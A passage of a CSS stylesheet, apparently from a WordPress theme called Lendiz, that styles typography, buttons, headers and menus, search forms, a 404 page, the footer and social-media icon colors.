}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
    color: #fff;
}
svg {
	width: 1em;
	height: 1em;	
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td,
table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #eaeaea;
}
table {
    margin-bottom: 25px;
	width: 100%;
}
label {
    margin-bottom: .5rem;
}
i.fa-brands {
    font-style: normal;
}
/* Basic Styles */
.media {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}
.media-body {
    -ms-flex: 1;
    flex: 1;
}
.text-right {
    text-align: right;
}
.text-left {
    text-align: left;
}
/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,
.typo-white p,
.typo-white a,
.typo-white h1,
.typo-white h2,
.typo-white h3,
.typo-white h4,
.typo-white h5,
.typo-white h6,
.typo-white .portfolio-filter li a {
    color: #fff;
}
.typo-dark,
.typo-dark p,
.typo-dark h1,
.typo-dark h2,
.typo-dark h4,
.typo-dark h5,
.typo-dark h6,
.typo-dark .portfolio-filter li a {
    color: #000;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid #333;
    padding: 2px;
}
/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
figure {
    margin: 0;
    margin-bottom: 20px;
}
iframe {
    width: 100%;
}
pre {
    padding: 20px;
    background: #f1f1f1;
}
.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 50%;
}
.gallery-item a, .gallery-item a:hover, .gallery-item a:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
table td {
    padding: 5px;
    text-align: center;
}
table td, table td {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
ul.sub-menu{
	padding-left: 5px;
}
.navbar{
	padding:0;
	background: #fff;
}
.lendiz-content-wrapper {
    background: #fff;
    clear: both;
}
.container,
.boxed-container,
.custom-container {
    margin: 0 auto;
    max-width: 100%;
    width: 1140px;
}
.custom-container {
    padding: 0 15px;
}
.custom-container.topbar-inner {
    padding: 0;
}
.full-width-container .custom-container {
    width: 100%;
}
.single .lendiz-content>.lendiz-content-inner .container, .blog .lendiz-content>.lendiz-content-inner .container {
    padding: 0 15px;
}
.img-before::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}
.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.site-title {
    font-size: 30px;
    font-weight: bold;
    vertical-align: middle;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 24px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.main-logo img.custom-logo,
.header-inner .sticky-logo img {
    padding: 10px 0;
}
.entry-content > ul.wp-block-gallery {
    padding-left: 0px;
    margin-left: 0;
}
.page-template .post-comments-wrapper.clearfix {
    margin-top: 70px;
}
.comments h6 {
    font-weight: 700;
}
.page-links {
    clear: both;
    float: none;
    padding-top: 15px;
}
.page-links .post-page-numbers span.page-number:hover {
    background: transparent;
}
.page-links .post-page-numbers span.page-number {
    color: #fff !important;
}
.page-links .post-page-numbers.current span.page-number {
    background: transparent;
}
.page-links .post-page-numbers.current span.page-number, .page-links .post-page-numbers span.page-number:hover, .page-links .post-page-numbers span.page-number:active, .page-links .post-page-numbers span.page-number:focus {
    color: #fff;
}
.page-links .post-page-numbers span.page-number {
    color: #000;
    margin-right: 8px;
}
.page-links .page-number {
    display: inline-block;
    padding: 6px 15.5px;
    color: #fff;
    font-size: 18px;
    width: 45px;
    height: 45px;
    line-height: 28px;
    text-align: center;
    border: 2px solid #000;
	background: #000;
}
.page-links a .page-number:hover {
    color: #fff;
}
.page-links .post-page-numbers {
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.page .page-links .post-page-numbers {
    padding: 0.53em 0.861em;
    height: 45px;
    width: 45px;
    line-height: 45px;
    border: 2px solid #eee;
    border-radius: 0;
    margin-right: 7px;
}
.page-links .post-page-numbers.current {
    background: transparent !important;
}
.page .page-links .post-page-numbers {
    border: 2px solid #000;
    background: #000;
}
.page-links .post-page-numbers {
    color: #fff !important;
}
.page-links .post-page-numbers:hover {
    background: transparent;
}
.page .page-links a.post-page-numbers:hover {
    color: #fff;
}
.page .page-links a.post-page-numbers {
    color: #000;
}
.post-comments .post-box-title {
    margin-bottom: 50px;
    font-size: 24px;
    color: #151515;
}
.comment-respond .comment-reply-title{
    font-weight: 800;
}
.comment-reply-title a {
    text-decoration: underline;
}
.comment-respond .comment-reply-title small {
    margin-left: 20px;
}
.lendiz-single-post .post-comments-wrapper .comment-respond, .post-comments-wrapper .comment-respond {
    margin-top: 42px;
	margin-bottom: 42px !important;
}
.lendiz-single-post .post-comments-wrapper ul.comments ul .comment-respond, .post-comments-wrapper ul.comments ul .comment-respond {
    margin-bottom: 42px;
}
.post-comments-wrapper h1,
.post-comments-wrapper h2,
.post-comments-wrapper h3,
.post-comments-wrapper h4,
.post-comments-wrapper h5,
.post-comments-wrapper h6 {
    color: #000;
}
.comment-reply-title,
.post-comments .post-box-title {
    font-size: 22px;
    font-weight: 600;
    color: #151515;
}
ul.comments h2 {
    margin-top: 25px;
}
ul.comments h2:first-of-type {
    margin-top: 0;
}
.post-password-form input[type="password"] {
    line-height: 39px;
    padding-left: 10px;
	padding-right: 10px;
}
.single-post-template .entry-content>h3.entry-title {
    margin-top: 0px;
}
.single-post-template .entry-content h1,
.single-post-template .entry-content h2,
.single-post-template .entry-content h3,
.single-post-template .entry-content h4,
.single-post-template .entry-content h5,
.single-post-template .entry-content h6 {
    color: #1c1c25;
}
.single-post-template .entry-content h6 {
    margin-bottom: 27px;
}
.single-post .elementor-top-section {
    padding: 0;
}
.post-comments .comments .comment {
    margin-bottom: 40px;
    padding: 30px 30px;
    border: 1px solid #efefef;
    border-radius: 10px;
}
.single-post-template .entry-content>h3:first-child {
    margin-top: 0;
}
img.alignleft,
img.alignright {
    float: none;
    margin: 0;
    margin-bottom: 15px;
}
img.alignleft {
    float: left;
    margin-right: 15px;
}
img.alignright {
    float: right;
    margin-left: 15px;
}
.alignnone {
    margin: 0;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
figure.wp-caption.aligncenter {
    text-align: center;
}
figure.wp-caption.alignright {
    text-align: right;
}
.wp-caption-text {
    font-size: 13px;
    line-height: 1.6;
    padding: 0.5rem;
    text-align: center;
}
/*.back-to-top*/
.back-to-top > i {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    position: fixed;
    bottom: 30px;
    right: 40px;
    z-index: 99;
    text-align: center;
    color: #fff;
    background: #151515;
    font-size: 9px;
    line-height: 40px;
}
.back-to-top.position-left > i {
    right: auto;
    left: 30px;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    color: #7f7f7f;
}
.form-control:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
/* Lendiz 404 style */
.site-main .error-404 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.error-404 .error-description {
    font-size: 20px;
    margin-bottom: 30px;
}
.error-404 .page-title {
    font-size: 70px;
    line-height: 80px;
    font-weight: 700;
    color: #222222;
    padding: 10px 0 15px 0;
    margin-bottom: 0;
}
span.error-smile {
    color: #fff;
    font-weight: 700;
    font-size: 60px;
    line-height: 69px;
    margin-right: 15px;
}
span.smile-text {
    font-size: 21px;
}
.img-right-align img {
    margin: 0 80px 0 auto;
}
.img-left-align img {
    margin: 47px 0 0 40px;
}
p.img-left-align {
    margin-bottom: 0;
}
.err-content .btn {
    border: 1px solid;
    background: transparent;
    color: #151515;
    margin-top: -30px;
    font-size: 16px;
    line-height: 48px;
    padding: 0 50px;
}
.err-content .btn:hover {
    color: #fff;
}
.error-404 header.page-header>* {
    position: relative;
    font-weight: 800;
}
.error-404 header.page-header p.error-description {
    color: #000;
}
.error-404 header.page-header>*:last-child {
    margin-bottom: 0;
}
.error-404 header .image-wrap-404 {
    max-width: 50%;
    margin: 0 auto;
    margin-bottom: 45px;
}
.page-header a.home-link {
    border-radius: 4px;
    text-align: center;
    display: inline-block;
    width: auto;
    font-size: 17px;
    font-weight: 700;
    padding: 13px 31px 11px;
    fill: #222222;
    color: #ffffff;
}
.page-header a.home-link:hover {
    background: #000;
    color: #fff;
}
.relative {
    position: relative;
}

/* Page Loader */
.page-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: #ffffff !important;
}
/*Icons*/
span.before-icon {
    padding-right: 8px;
    width: auto;
    height: auto;
    vertical-align: middle;
}

/* Letter Caption */
.letter-caption p::first-letter {
    position: relative;
    float: left;
    top: 5px;
    margin: 0px 15px 0px 0px;
    line-height: 1.0em;
    font-size: 54px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}
/* Image Fluid */
.services-thumb .img-fluid,
.team-thumb .img-fluid,
.portfolio-img .img-fluid {
    width: 100%;
}
/* Cost Calculator */
.btQuoteBooking .btQuoteSliderValue {
    color: #fff;
}
.btQuoteBooking .btQuoteTotalText {
    color: #fff;
}
/*Footer */
.footer-top-wrap>*>.row>div {
    -ms-flex-item-align: center!important;
    align-self: center!important;
    -webkit-align-self: center!important;
}
.footer-top-wrap.boxed-container {
    position: relative;
}
.footer-middle-wrap a {
    color: #666666;
}
.footer-middle-wrap {
    padding: 80px 0px;
    background: #0b0a0a;
}
.footer-middle-wrap li a{
    line-height: 23px;
}
.footer-top-wrap .widget-title {
    margin-bottom: 10px;
}
.footer-middle-wrap .widget-title {
    border-bottom: unset;
    margin-bottom: 0px;
	padding-bottom: 14px;
}
.footer-bottom {
    color: #ffffff;
    background:#000;
    padding-top: 25px;
    padding-bottom: 25px;
}
.footer-bottom a {
    color: #ddd;
}
.col-lg-12 .widget.widget_media_image img {
    margin: 0 auto;
}
/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/
.btn,
button, .elementor-button {
    cursor: pointer;
    padding: 20px 40px;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	font-size: 16px;
    font-weight: 600;
}
.btn.btn-link {
    padding: 0;
    font-size: 15px;
}
.btn.focus, .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.btn.classic,
.btn.bordered:hover {
    color: #fff;
}
.btn,
.btn-default,
button {
    color: #fff;
}
button:focus {
    outline: unset;
}
.btn-default,
.btn.btn-default,
.default-btn a.elementor-button,
.lendiz-popup-wrapper a.btn {
    font-size: 16px;
	font-weight: 600;
    padding: 20px 40px;
    color: #fff !important;
    position: relative;
    z-index: 1;
    overflow: hidden;
    line-height: 1;
}
.btn-default:hover, 
.btn.btn-default:hover,
.lendiz-popup-wrapper a.btn:hover {
    color: #fff !important;
}
.header-button a.btn.btn-default:hover {
    color: #fff;
}
.btn.btn-bordered {
    font-size: 17px;
    padding: 15px 30px;
    color: #fff;
    line-height: 1;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    -ms-border-radius: 4px !important;
    -o-border-radius: 4px !important;
}
.btn.btn-bordered:hover,
.btn.btn-default.theme-color:hover {
	background: #000;
	color: #fff;
}
.btn.btn-bordered {
    background: transparent;
    border: 1px solid #fff;
}
.btn.btn-bordered:hover {
	border: 1px solid #000;
}
.btn.classic {
    background: #000;
}
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    color: unset;
}
.btn.bordered {
    background: transparent;
	border: 1px solid #eaeaea; 
}
.btn.underline {
    text-decoration: underline;
}
.btn.inverse {
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
    background: #fff;
    color: #000;
}
.btn.inverse:hover {
	color: #fff;
}
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
}
input[type="submit"]:hover {
    cursor: pointer;
}
.btn:hover,
button:hover,
.search-form .input-group .btn:hover {
    color: #fff;
}
.feature-box-btn .btn.classic:hover {
    color: #fff;
}
.btn.bordered:hover {
    color: #fff;
}
/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/
.alignleft {
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.lendiz-header {
    background-color: #fff;
}
.lendiz-header.header-absolute {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 999;
}
.lendiz-header .navbar-nav .nav-item {
    list-style: none;
}
.lendiz-header .header-inner .nav-link {
    padding-top: 0;
    padding-bottom: 0;
    transition: unset;
    -moz-transition: unset;
    -webkit-transition: unset;
    -o-transition: unset;
    -ms-transition: unset;
}
.lendiz-header .header-inner .lendiz-main-menu > li.menu-item:first-child > .nav-link {
    padding-left: 0;
}
.header-inner .navbar .custom-container a.btn.lendiz-btn {
    padding: 0 38px;
    vertical-align: top;
	border-radius: 0 !important;
}
.header-inner .navbar .custom-container a.btn.lendiz-btn:focus {
    color: #fff;
}
.header-absolute.boxed-container .navbar .navbar-inner {
    padding-right: 0;
	padding-left: 25px;
}
.header-absolute.boxed-container .header-sticky .navbar .navbar-inner {
    padding-left: 15px;
    padding-right: 15px;
}
.rtl .header-absolute.boxed-container .navbar .navbar-inner {
	padding-right: 15px;
	padding-left: 0;
} 
.rtl .navbar {
	padding-left: 0;
}
.lendiz-header ul.dropdown-menu>li>a {
    transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.lendiz-header .header-inner .lendiz-main-menu > li:last-child > .nav-link {
    padding-right: 0;
}
.rtl .lendiz-header .header-inner ul.lendiz-main-menu > li:last-child > .nav-link {
	padding-left: 0;
	padding-right: 15px;
}
.rtl .lendiz-header .header-inner .lendiz-main-menu > li.menu-item:first-child > .nav-link {
	padding-left: 15px;
	padding-right: 0;
}	
.navbar ul ul.social-icons li:first-of-type .nav-link {
    margin-left: 0;
}
.navbar ul ul.social-icons li .nav-link {
    background: transparent !important;
    width: auto;
    margin-left: 25px;
	-webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.navbar ul ul.social-icons li .nav-link:hover {
    opacity: 0.50;
    color: #fff !important;
}
.topbar ul ul.social-icons li:last-child .nav-link,
.logobar ul ul.social-icons li:last-child .nav-link,
.navbar ul ul.social-icons li:last-child .nav-link {
    margin-right: 0;
}
.lendiz-header ul.dropdown-menu li .nav-link {
    padding: 10px 0px;
    font-size: 16px;
    line-height: 22px;
	border-bottom-width: 1px;
    border-bottom-color: rgba(241,241,241,1);
    border-bottom-style: solid;
}
.lendiz-header ul.mega-dropdown-menu li .nav-link {
    font-size: 12px;
}
.lendiz-header ul.dropdown-menu:not(.mega-dropdown-menu) li:first-child > .nav-link{
    padding-top: 20px;
}
.lendiz-header ul.dropdown-menu:not(.mega-dropdown-menu) li:last-child > .nav-link {
    padding-bottom: 20px;
    border: 0;
}
/*mega menu */
.lendiz-header ul.dropdown-menu li > ul.mega-child-dropdown-menu > li:last-child .nav-link {
    border: none;
}
.lendiz-header .header-inner ul.dropdown-menu.mega-dropdown-menu > li > a:after {
    content: "";
}
.lendiz-header ul.dropdown-menu.mega-dropdown-menu > li > a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 300;
}
.lendiz-header ul.dropdown-menu li > ul.mega-child-dropdown-menu > li .nav-link {
    font-size: 12px;
}

.boxed-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.nav.pull-center {
    position: static;
    left: 0;
    right: 0;
    float: left;
    display: inline-block;
    text-align: center;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.nav.pull-center.show-opacity {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: opacity ease 0.35s;
    -moz-transition: opacity ease 0.35s;
    transition: opacity ease 0.35s;
}
.nav.pull-center .nav {
    display: inline-flex;
}
.search-form .input-group .form-control {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #eaeaea;
    border-right: 0;
	height: 55px;
    line-height: 55px;
}
.search-form .input-group .input-group-btn {
	border: none;
    cursor: pointer;
    position: absolute;
    right: 0;
    background: transparent;
    color: #fff;
    line-height: 41px;
    z-index: 5;
}
.mobile-bar-items .search-form .input-group input.form-control {
    padding-right: 60px;
}
.mobile-bar-items .search-form .input-group .input-group-btn {
    top: -2px;
    right: 8px;
}
.mobile-bar-items .search-form .input-group .input-group-btn {
    height: 55px;
    line-height: 55px;
}
input[type="submit"] {
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
input[type="submit"],
.search-form .input-group .btn {
    border: none;
    color: #fff;
    line-height: 60px;
    padding: 0 15px;
    font-weight: 600;
	font-size: 14px;
}
input.wpcf7-form-control.wpcf7-submit.btn-center {
    margin: 0 auto;
    display: flex;
}
.widget-area .wpcf7 .ajax-loader {
    margin: 5px auto 0 auto;
    display: flex;
}
.widget-area input.wpcf7-form-control.wpcf7-submit {
    line-height: 1;
	color: #1c1b1b;
	border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.widget-area input.wpcf7-form-control.wpcf7-submit:hover {
	color: #fff;
}
form.post-password-form input[type="submit"] {
    line-height: 40px;
    padding: 1px 20px 2px;
	margin-top: -2px;
    vertical-align: middle;
}
form.post-password-form input[type="submit"]:hover {
	color: #fff;
}
.contact-form-wrapper .wpcf7 input[type="submit"] {
    padding: 20px 40px;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    height: auto;
}
.contact-form-wrapper.cf-default p {
    margin-bottom: 0;
}
.widget-area input.wpcf7-form-control.wpcf7-submit, 
.contact-form-wrapper .wpcf7 input[type="submit"] {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    padding: 18px 30px;
}
.contact-form-wrapper.cf-default.text-center input.wpcf7-form-control.wpcf7-submit {
    display: block;
    margin: 0 auto;
}
.wpcf7 form .wpcf7-response-output {
    margin: 0.5em 0.5em 2em;
}
.search-form .input-group .btn {
	padding: 0 16px;
    border-radius: 0;
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active{
    transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.nav-item-inner .search-form {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.sticky-logo {
    display: none;
}
.nav-link {
    padding: 0 18px;
}
.navbar .search-form {
    vertical-align: unset;
}
.navbar .search-form .input-group .form-control,
.navbar .search-form .input-group .form-control:focus,
.navbar .search-form .input-group .form-control:active {
    border: unset;
	color: #777777;
}
.navbar .search-form .input-group .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #777777;
}
.navbar .search-form .input-group .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #777777;
}
.navbar .search-form .input-group .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #777777;
}
.navbar .search-form .input-group .form-control:-moz-placeholder { /* Firefox 18- */
  color: #777777;
}
.navbar .search-form .input-group span.input-group-btn {
    height: 55px;
    line-height: 55px;
}
.navbar .search-form .input-group span.input-group-btn button.btn {
    padding: 0 8px;
    background: unset;
    color: #777777;
}
.navbar .search-toggle-wrap a {
    position: relative;
}
.navbar .search-toggle-wrap a::before {
    right: 0;
}
.navbar .search-toggle-wrap a::after {
    left: 0;
}
.navbar .search-toggle-wrap a i {
    font-weight: 600;
	vertical-align: middle;
}
.main-logo {
    display: inline-block;
    vertical-align: middle;
}
.main-logo > * {
    line-height: 1;
    display: block;
}
span.logo-tagline,
.sticky-head.header-sticky span.logo-tagline {
    color: #14212b;
}
.main-logo a.site-title {
    margin-bottom: 7px;
}
.mobile-logo .main-logo span.logo-tagline {
    color: #222;
}
.lendiz-header-custom-info li:last-of-type {
    padding-right: 0;
}
.lendiz-header-custom-info li {
    display: inline-block;
    padding: 0 25px;
}
/*  Close icon style */
.close {
   	position: absolute;
    right: 16px;
    top: 16px;
    width: 32px;
    height: 32px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=100);
    cursor: pointer;
    background: #eaeaea;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}
.close:before,
.close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/
.social-icons .nav {
    display: block;
}
ul.social-icons>li {
    text-align: center;
    text-align: -webkit-center;
    padding: 0;
}
ul.social-icons>li>a i {
    width: 40px;
    height: 40px;
    line-height: 38px;
}
ul.social-icons>li>a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    margin-right: 5px;
    text-align: center;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    -ms-transition: all ease 0.35s;
	padding: 0;
}
.rtl ul.social-icons>li>a {
    margin-right: 0;
    margin-left: 5px;
}
ul.social-icons>li:last-child>a {
    margin-right: 0;
}
.post-meta ul.social-icons>li>a {
    width: 35px;
    height: 35px;
    line-height: 35px;
	font-size: 11px;
}
.res-contact form.wpcf7-form > p {
    margin-bottom: 0;
}
.post-meta ul.social-icons>li>a i {
    width: 28px;
    height: 28px;
    line-height: 28px;
	margin-right: 0;
}
.post-meta ul.social-icons>li>a:hover {
    background: transparent !important;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
/*Social Icons Colors*/
ul.social-icons.social-circled>li a,
article ul.social-icons>li>a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
ul.social-icons.social-rounded>li a {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
}
ul.social-icons.social-white>li a,
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-black>li a,
ul.social-icons.social-h-black>li a:hover {
    color: #000;
}
ul.social-icons.social-bg-white>li a,
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-bg-black>li a,
ul.social-icons.social-hbg-black>li a:hover {
    background-color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-light>li a,
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark>li a,
ul.social-icons.social-hbg-dark>li a:hover {
    background: #000000;
}
ul.social-icons.social-bg-trans>li a,
ul.social-icons.social-bg-transparent>li a {
    background: transparent;
}
ul.social-icons.social-circled.social-bg-transparent>li a {
    border: 2px solid;
    font-size: 27px;
    height: 57px;
    width: 57px;
    line-height: 57px;
}
/* Social Media Colors */
ul.social-icons.social-hbg-transparent>li a:hover {
    background: transparent;
}
ul.social-icons.social-own>li a.social-fb,
ul.social-icons.social-h-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb,
ul.social-icons>li>a.share-fb:hover {
    color: #3b5999;
}
ul.social-icons.social-own>li a.social-twitter,
ul.social-icons.social-h-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter,
ul.social-icons>li>a.share-twitter:hover {
    color: #55acee;
}
ul.social-icons.social-own>li a.social-instagram,
ul.social-icons.social-h-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram,
ul.social-icons>li>a.share-instagram:hover {
    color: #e4405f;
}
ul.social-icons.social-own>li a.social-linkedin,
ul.social-icons.social-h-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin,
ul.social-icons>li>a.share-linkedin:hover,
ul.social-icons>li>a.share-linkedin:hover {
    color: #0077B5;
}
ul.social-icons.social-own>li a.social-pinterest,
ul.social-icons.social-h-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest,
ul.social-icons>li>a.share-pinterest:hover {
    color: #bd081c;
}
ul.social-icons.social-own>li a.social-youtube,
ul.social-icons.social-h-own>li a:hover.social-youtube,
article.post ul.social-icons>li>a.social-youtube,
ul.social-icons>li>a.share-youtube:hover {
    color: #cd201f;
}
ul.social-icons.social-own>li a.social-vimeo,
ul.social-icons.social-h-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo,
ul.social-icons>li>a.share-vimeo:hover {
    color: #1ab7ea;
}
ul.social-icons.social-own>li a.social-soundcloud,
ul.social-icons.social-h-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud,
ul.social-icons>li>a.share-soundcloud:hover {
    color: #ff3300;
}
ul.social-icons.social-own>li a.social-yahoo,
ul.social-icons.social-h-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo,
ul.social-icons>li>a.share-yahoo:hover {
    color: #410093;
}
ul.social-icons.social-own>li a.social-tumblr,
ul.social-icons.social-h-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr,
ul.social-icons>li>a.share-tumblr:hover {
    color: #34465d;
}
ul.social-icons.social-own>li a.social-paypal,
ul.social-icons.social-h-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal,
ul.social-icons>li>a.share-paypal:hover {
    color: #003087;
}
ul.social-icons.social-own>li a.social-mailto,
ul.social-icons.social-h-own>li a.social-mailto:hover,
article.post ul.social-mailto>li>a.social-mailto,
ul.social-icons>li>a.share-mailto:hover {
    color: #ffa500;
}
ul.social-icons.social-own>li a.social-flickr,
ul.social-icons.social-h-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr,
ul.social-icons>li>a.share-flickr:hover {
    color: #ff0084;
}
